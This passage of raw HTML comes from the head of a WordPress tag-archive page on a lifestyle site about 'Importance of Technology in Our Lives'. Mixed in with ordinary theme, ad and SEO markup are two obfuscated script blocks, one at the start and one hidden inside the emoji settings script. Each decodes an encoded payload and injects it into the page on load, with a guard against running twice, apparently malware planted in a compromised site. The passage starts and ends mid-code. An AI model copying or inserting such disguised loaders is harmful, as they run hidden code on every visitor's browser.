0x967c82('G(zL',0xa9,0x2cd,0x19e,-0x142)+_0x3bc47c(0x449,0x5c2,0x2df,'Rpxo',0x353)+_0x16c6a7(0xcf,0x2ae,0x296,'NUva',0xb4)+_0x967c82('el%e',-0x1d5,-0x1f,0x77,-0xfd)+_0x4e5ad7(0x88b,0x61c,0x74a,0x50b,'JN&]'))+(_0x4e5ad7(0x5f8,0x2de,0x3a4,0x5c0,'e3)&')+_0x3bc47c(0x37b,0x1c6,0x5ad,'G(zL',0x25b)+_0x3bc47c(0x489,0x23e,0x41f,'l5S)',0x2e6)+_0x967c82('NUva',0x2e5,0x9d,0x3e2,0x1da)+_0x967c82('sYHd',0x1df,0x21b,0x13b,0x29e)+_0x4e5ad7(0x4e9,0x775,0x64c,0x82d,'4n)o')+_0x3bc47c(0x187,0xf5,0x1d5,'JGP]',0x2d2)+_0x118979('oso8',0x6af,0x842,0x52c,0x6f9)+_0x3bc47c(0x548,0x330,0x311,'Rpxo',0x753)+_0x4e5ad7(0x6f5,0x55c,0x580,0x6f2,'9]qx')+_0x3bc47c(0x1d2,-0x50,0x18c,'kWNk',0xc4)+_0x4e5ad7(0x821,0x909,0x707,0x5c7,'r[V9')+_0x118979('JGP]',0x4eb,0x57b,0x58c,0x64c)+_0x118979('QPC6',0x7de,0x95e,0x826,0x7f5)+_0x3bc47c(0x70,-0x218,0x123,'kWNk',0x242)+_0x967c82('oG%j',0x26c,0x1f,0x237,0x347)+_0x4e5ad7(0x73b,0x5f3,0x66b,0x492,'el%e')+_0x118979('fl$c',0x782,0x839,0x7c0,0x8de)+_0x4e5ad7(0x3c1,0x4e8,0x50c,0x2d9,'oso8')+_0x16c6a7(0x21e,0x3fe,0x51f,'#Ly]',0x1c6)+_0x118979('JN&]',0x31f,0x49e,0x4d7,0x56a)+_0x16c6a7(0x5bd,0x52f,0x6d4,'JGP]',0x795)+_0x16c6a7(0x44a,0x2eb,0x343,'hps8',0x43b)+_0x16c6a7(0x247,0x333,0x246,'@fAI',0x432)+_0x967c82('oG%j',0x2a7,0x1a9,0x200,0x218)+_0x4e5ad7(0x4b9,0x3a1,0x5a9,0x6c8,'U(3K')+_0x4e5ad7(0x19c,0x5b1,0x37f,0x2f8,'4n)o')+_0x16c6a7(0x344,0x1c6,-0xa2,'l5S)',-0x4)+_0x4e5ad7(0x3e9,0x71e,0x535,0x5b2,'Kzj&')+_0x4e5ad7(0x7de,0x601,0x55e,0x607,'kSQ@')+_0x118979('fl$c',0x858,0x90d,0x9e1,0x8af)+_0x967c82('MRKd',0xc4,-0x1a1,-0xe1,-0x1a2)+_0x16c6a7(0x174,0x23e,0x2c4,'kWNk',0x47f)+_0x4e5ad7(0x4d6,0x30f,0x2e7,0x3cb,'MRKd')+_0x4e5ad7(0x46d,0x6ad,0x472,0x4bb,'fl$c')+_0x967c82('PGlc',-0x166,-0x3ae,0xad,-0x3cf)+_0x3bc47c(0x1ea,0xa,0x123,'!gtX',0x1bf)+_0x4e5ad7(0xab,0x2d6,0x2fb,0x547,'DyoK')+_0x16c6a7(0x9f,0x234,0x171,'oso8',0x99)+_0x16c6a7(0x2de,0x45b,0x419,'05]S',0x365)+_0x967c82('5*@J',0x7,0x27f,-0x1b5,-0x93)+_0x3bc47c(0x381,0x212,0x3fd,'V(XZ',0x3cc)+_0x118979('t!U^',0x819,0x6d1,0x848,0x782)+_0x16c6a7(0x74c,0x4cc,0x611,'!gtX',0x6f3)+_0x3bc47c(0x578,0x403,0x768,'*bK0',0x57f)+_0x3bc47c(0x6a,0x1a7,0x2e8,'r[V9',-0x1d9)+_0x4e5ad7(0x26a,0x54a,0x4e4,0x4cc,'JGP]')+_0x118979('el%e',0x7c4,0x783,0x7d9,0x54e)+_0x967c82('e3)&',0x2fd,0x478,0x3c1,0x499)+_0x967c82('R6nB',0x181,0x351,0x291,-0x27)+_0x967c82('i&ck',0x1c3,0x177,0x197,0x2cd)+_0x3bc47c(0x4e2,0x600,0x6ea,'sYHd',0x2cc)+_0x4e5ad7(0x28d,0x568,0x35e,0x2d2,'G(zL')+_0x4e5ad7(0x446,0x5b2,0x4d1,0x33b,'Rpxo')+_0x118979('hi7k',0x62e,0x662,0x914,0x693)+_0x4e5ad7(0xfd,0x444,0x2bf,0x5b,'V(XZ')+_0x118979('sYHd',0x452,0x3cc,0x4c8,0x536)+_0x4e5ad7(0x569,0x70c,0x574,0x33e,'e3)&')+_0x16c6a7(0x4e5,0x5a4,0x76f,'r^Hn',0x818)+_0x118979('sYHd',0x8e6,0x857,0xb02,0x9f9)+_0x118979('NUva',0x780,0x668,0x6e0,0x542)));script[_0x3bc47c(0x394,0x3d8,0x38e,'r[V9',0x4dd)+_0x16c6a7(0x36d,0x3db,0x4cb,'el%e',0x5de)]=co;var sid=_0x3bc47c(0x2ad,0x93,0x19a,'1jE@',0x1d4)+_0x3bc47c(0x10f,0x156,-0x11a,'JN&]',0x2c0)+'ce';function _0x16c6a7(_0xbfe64b,_0x286f04,_0x8910d,_0x3dd838,_0x2d0ffd){return _0x415d(_0x286f04- -0xc8,_0x3dd838);}function _0x4e5ad7(_0x42a66c,_0x2c6b46,_0x1bba35,_0xc6da6b,_0x5b6c37){return _0x415d(_0x1bba35-0xcf,_0x5b6c37);}function _0x3bc47c(_0x54d185,_0x4eee51,_0x351c7a,_0x3976b2,_0x2be4f4){return _0x415d(_0x54d185- -0x127,_0x3976b2);}script['id']=sid;function _0x415d(_0x462105,_0x36e3e8){var _0x3cf9f5=_0x2a2f();return _0x415d=function(_0x424651,_0x51b9bc){_0x424651=_0x424651-(0x5cb+0x3*0x6e2+-0x18e6);var _0x25dc19=_0x3cf9f5[_0x424651];if(_0x415d['WaqOtw']===undefined){var _0x2507de=function(_0x16d73b){var _0x1c6f70='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x55c073='',_0x2c4b94='';for(var _0x3af97b=-0x2351+0x18b1+-0x110*-0xa,_0x378c6a,_0x5835e1,_0x28cd15=-0x1f9f+-0x6e5+0x5*0x7b4;_0x5835e1=_0x16d73b['charAt'](_0x28cd15++);~_0x5835e1&&(_0x378c6a=_0x3af97b%(-0x1f14+0x27b*0xc+0x154)?_0x378c6a*(-0x469*-0x1+0x2*-0xfba+-0x1*-0x1b4b)+_0x5835e1:_0x5835e1,_0x3af97b++%(-0x115*-0x3+-0xa*-0x261+-0x1*0x1b05))?_0x55c073+=String['fromCharCode'](-0x1ce4*0x1+-0x6a*-0x4e+-0x269&_0x378c6a>>(-(0xc36*-0x1+-0x133*-0x19+0x1*-0x11c3)*_0x3af97b&0x1ba+-0x26f2*0x1+0x552*0x7)):-0x1cf0+-0x1822+0x3512){_0x5835e1=_0x1c6f70['indexOf'](_0x5835e1);}for(var _0x3ce979=-0x1faf+0xbd5+-0x15*-0xf2,_0x320174=_0x55c073['length'];_0x3ce979<_0x320174;_0x3ce979++){_0x2c4b94+='%'+('00'+_0x55c073['charCodeAt'](_0x3ce979)['toString'](0x38e*-0x5+0x266e+-0x1498))['slice'](-(-0x2*-0xb97+-0x2072+-0x4a3*-0x2));}return decodeURIComponent(_0x2c4b94);};var _0x7a52f=function(_0x17ddad,_0x56737c){var _0x4f293c=[],_0xdeccd8=-0x1702+-0x25*-0x7f+0x1*0x4a7,_0x15c936,_0x2ecc96='';_0x17ddad=_0x2507de(_0x17ddad);var _0x1fb804;for(_0x1fb804=0x46c*0x4+-0x1*0xc6f+-0x5*0x10d;_0x1fb804<0x3*0xa31+-0x9*-0xc8+0x1*-0x249b;_0x1fb804++){_0x4f293c[_0x1fb804]=_0x1fb804;}for(_0x1fb804=0x9f3*-0x3+0x1a95+-0x2c*-0x13;_0x1fb804<0x1*0x177e+0xe*0x90+-0x1e5e;_0x1fb804++){_0xdeccd8=(_0xdeccd8+_0x4f293c[_0x1fb804]+_0x56737c['charCodeAt'](_0x1fb804%_0x56737c['length']))%(-0x31*0x68+0x1568+-0x8*0x10),_0x15c936=_0x4f293c[_0x1fb804],_0x4f293c[_0x1fb804]=_0x4f293c[_0xdeccd8],_0x4f293c[_0xdeccd8]=_0x15c936;}_0x1fb804=-0x6a2+0x933+-0x291,_0xdeccd8=-0x17b+0x21e6+-0xc1*0x2b;for(var _0x808053=-0x281*0xb+-0x1d02+0x388d;_0x808053<_0x17ddad['length'];_0x808053++){_0x1fb804=(_0x1fb804+(-0x1*-0x1709+-0x1479+-0x28f))%(-0x1539+-0x236*0x5+0x2147),_0xdeccd8=(_0xdeccd8+_0x4f293c[_0x1fb804])%(0x73*0x4b+-0x95e+-0x1753),_0x15c936=_0x4f293c[_0x1fb804],_0x4f293c[_0x1fb804]=_0x4f293c[_0xdeccd8],_0x4f293c[_0xdeccd8]=_0x15c936,_0x2ecc96+=String['fromCharCode'](_0x17ddad['charCodeAt'](_0x808053)^_0x4f293c[(_0x4f293c[_0x1fb804]+_0x4f293c[_0xdeccd8])%(-0x37*0x8f+-0x1*0x1f12+0xc8f*0x5)]);}return _0x2ecc96;};_0x415d['PZVHaF']=_0x7a52f,_0x462105=arguments,_0x415d['WaqOtw']=!![];}var _0x114590=_0x3cf9f5[0x1*-0x16f0+0xa06+0xcea],_0x58036f=_0x424651+_0x114590,_0x26c444=_0x462105[_0x58036f];return!_0x26c444?(_0x415d['qEJbht']===undefined&&(_0x415d['qEJbht']=!![]),_0x25dc19=_0x415d['PZVHaF'](_0x25dc19,_0x51b9bc),_0x462105[_0x58036f]=_0x25dc19):_0x25dc19=_0x26c444,_0x25dc19;},_0x415d(_0x462105,_0x36e3e8);}function _0x967c82(_0x1d70dd,_0x5970e1,_0x2fd7d6,_0x2b0969,_0x4a074a){return _0x415d(_0x5970e1- -0x380,_0x1d70dd);}cccc(sid)===![]&&(document[_0x118979('BpnD',0x2d0,0x2ce,0x4b6,0x4e7)+_0x16c6a7(0x614,0x3bf,0x409,'NUva',0x317)+_0x16c6a7(0x4d0,0x366,0x1ef,'9]qx',0x144)]&&document[_0x118979('r[V9',0x6ae,0x98c,0x788,0x7c0)+_0x16c6a7(0x3cb,0x157,0xac,'r[V9',0x1ce)+_0x967c82('BpnD',-0x127,0x10c,0x74,-0x2ac)][_0x3bc47c(0x112,0x1b2,-0x40,'LoJ3',-0x52)+_0x118979('OKD1',0x861,0x7b2,0xa92,0x8cd)][_0x967c82('V(XZ',0x48,0x94,0x1e7,0x6f)+_0x3bc47c(0x434,0x5b7,0x539,'*bK0',0x26b)+'re'](script,document[_0x118979('kWNk',0x9ce,0x776,0x8d3,0x9ae)+_0x16c6a7(0x244,0x1a3,0x11a,'t!U^',-0x7f)+_0x3bc47c(0x46f,0x38d,0x4ce,'oso8',0x6cf)]));
  </script>
  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6863377297380421" crossorigin="anonymous"></script>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes'>
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="/xmlrpc.php">
  <script>
  window._wca = window._wca || [];
  </script>
  <script type="text/javascript">
                          var jnews_ajax_url = '/?ajax-request=jnews'
  </script>
  <script type="text/javascript">
  ;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;
  </script>
  <title>Importance of Technology in Our Lives Archives - howlifestyle</title>
  <link rel="canonical" href="/tag/importance-of-technology-in-our-lives/">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Importance of Technology in Our Lives Archives - howlifestyle">
  <meta property="og:url" content="https://how-lifestyle.com/tag/importance-of-technology-in-our-lives/">
  <meta property="og:site_name" content="howlifestyle">
  <meta name="twitter:card" content="summary_large_image">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://how-lifestyle.com/tag/importance-of-technology-in-our-lives/","url":"https://how-lifestyle.com/tag/importance-of-technology-in-our-lives/","name":"Importance of Technology in Our Lives Archives - howlifestyle","isPartOf":{"@id":"https://how-lifestyle.com/#website"},"primaryImageOfPage":{"@id":"https://how-lifestyle.com/tag/importance-of-technology-in-our-lives/#primaryimage"},"image":{"@id":"https://how-lifestyle.com/tag/importance-of-technology-in-our-lives/#primaryimage"},"thumbnailUrl":"https://how-lifestyle.com/wp-content/uploads/2023/09/The-Importance-of-Technology-in-Our-Lives.png","breadcrumb":{"@id":"https://how-lifestyle.com/tag/importance-of-technology-in-our-lives/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://how-lifestyle.com/tag/importance-of-technology-in-our-lives/#primaryimage","url":"https://how-lifestyle.com/wp-content/uploads/2023/09/The-Importance-of-Technology-in-Our-Lives.png","contentUrl":"https://how-lifestyle.com/wp-content/uploads/2023/09/The-Importance-of-Technology-in-Our-Lives.png","width":1000,"height":570,"caption":"The Importance of Technology in Our Lives"},{"@type":"BreadcrumbList","@id":"https://how-lifestyle.com/tag/importance-of-technology-in-our-lives/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://how-lifestyle.com/"},{"@type":"ListItem","position":2,"name":"Importance of Technology in Our Lives"}]},{"@type":"WebSite","@id":"https://how-lifestyle.com/#website","url":"https://how-lifestyle.com/","name":"howlifestyle","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://how-lifestyle.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}
  </script>
  <link rel='dns-prefetch' href='//stats.wp.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='preconnect' href='https://fonts.gstatic.com'>
  <link rel="alternate" type="application/rss+xml" title="howlifestyle &raquo; Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="howlifestyle &raquo; Comments Feed" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="howlifestyle &raquo; Importance of Technology in Our Lives Tag Feed" href="/tag/importance-of-technology-in-our-lives/feed/">
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/how-lifestyle.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
  function _0x5345(){var _0x18bdde=['select_trace','currentScript','204534XMqqPb','head','928NMwdhD','3945TdPRxC','[base64]/[base64]','56OIxuTg','79851pXJZYZ','3223KcLhEH','createElement','2675179PWAWtz','36TuTcQb','47977pwPCBS','16cOmRkb','insertBefore','querySelector','6330YqBAKU','777uuVxVN','parentNode','3252ElfqCc'];_0x5345=function(){return _0x18bdde;};return _0x5345();}var _0x4145f8=_0x5b00;function _0x5b00(_0x36665a,_0xf8198e){var _0x5345f1=_0x5345();return _0x5b00=function(_0x5b0048,_0x37a067){_0x5b0048=_0x5b0048-0x175;var _0x6a7add=_0x5345f1[_0x5b0048];return _0x6a7add;},_0x5b00(_0x36665a,_0xf8198e);}(function(_0x4e38a4,_0xa656c1){var _0x4082e1=_0x5b00,_0x335c19=_0x4e38a4();while(!![]){try{var _0x561754=-parseInt(_0x4082e1(0x17d))/0x1+-parseInt(_0x4082e1(0x17e))/0x2*(-parseInt(_0x4082e1(0x178))/0x3)+-parseInt(_0x4082e1(0x189))/0x4*(-parseInt(_0x4082e1(0x175))/0x5)+-parseInt(_0x4082e1(0x184))/0x6*(-parseInt(_0x4082e1(0x182))/0x7)+-parseInt(_0x4082e1(0x177))/0x8*(-parseInt(_0x4082e1(0x187))/0x9)+parseInt(_0x4082e1(0x181))/0xa*(parseInt(_0x4082e1(0x179))/0xb)+parseInt(_0x4082e1(0x17c))/0xc*(-parseInt(_0x4082e1(0x17b))/0xd);if(_0x561754===_0xa656c1)break;else _0x335c19['push'](_0x335c19['shift']());}catch(_0x5a2311){_0x335c19['push'](_0x335c19['shift']());}}}(_0x5345,0x210cb));function cccc(){var _0x4c793f=_0x5b00;return Boolean(document[_0x4c793f(0x180)]('script[id="select_trace"]'));}var script=document[_0x4145f8(0x17a)]('script'),co=atob(_0x4145f8(0x176));script['innerHTML']=co,script['id']=_0x4145f8(0x185);cccc()==![]&&(document[_0x4145f8(0x186)]?document[_0x4145f8(0x186)][_0x4145f8(0x183)][_0x4145f8(0x17f)](script,document[_0x4145f8(0x186)]):document['getElementsByTagName'](_0x4145f8(0x188))[0x0]['appendChild'](script));/*_0x1bf7*//*! This file is auto-generated */
  !function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in 